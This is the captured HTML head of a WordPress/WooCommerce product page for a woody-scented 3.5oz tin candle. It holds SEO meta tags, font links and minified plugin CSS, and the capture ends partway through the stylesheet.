

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halarosis.com/product/tones-of-earth-3-5/
body_size: 62243
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://halarosis.com/xmlrpc.php">
	<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1709613212" defer></script>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Woody &amp; Musky Candle - Tones of Earth - 3.5oz Tin - Halárosis</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood/fonts/fontawesome-webfont.woff2" crossorigin>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood-child/assets/fonts/eicons.woff2" crossorigin><style id="rocket-critical-css">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}#yith-wcwl-popup-message{font-weight:700;line-height:50px;text-align:center;background:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);position:fixed;top:50%;left:50%;padding:7px 40px;z-index:10000}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-to-wishlist .ajax-loading{box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;display:inline!important;margin-left:5px;vertical-align:middle;visibility:hidden;width:16px!important;height:16px!important}button.pswp__button{box-shadow:none!important;background-image:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce #respond input#submit{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"sssss";color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *{box-sizing:border-box}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-21984{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#3E99B5;--e-global-color-text:#1B1B1B;--e-global-color-accent:#61CE70;--e-global-color-ff330d9:#F0FBFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Unna";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.slick-slider{-webkit-touch-callout:none;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-initialized .slick-slide{display:block}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery{display:inline-block;float:left;margin-bottom:var(--wvg-gallery-margin);position:relative}.woo-variation-gallery-wrapper{display:block;position:relative;z-index:0}.woo-variation-gallery-wrapper .woo-variation-gallery-container{-webkit-filter:none;filter:none;opacity:1;visibility:visible}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{margin:0;opacity:.3}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.current-thumbnail{opacity:1}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;margin:0!important;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:auto;margin:0!important;max-width:100%;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after{clear:both}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin:0;padding:0;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:100%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2em;height:36px;justify-content:center;position:absolute;right:.5em;text-decoration:none;top:.5em;width:36px;z-index:999}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-wrapper{width:100%}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-thumbnail-slider{margin-top:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-trigger-position-top-right{right:.5em}.woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-wrapper{overflow:hidden}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{background:rgba(0,0,0,.5);font-size:16px;height:40px;line-height:40px;margin-top:-20px;opacity:.5;position:absolute;text-align:center;top:50%;width:40px;z-index:1}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{color:#fff}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{left:-40px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow{right:-40px}@font-face{font-display:swap;font-family:simple-line-icons;src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) 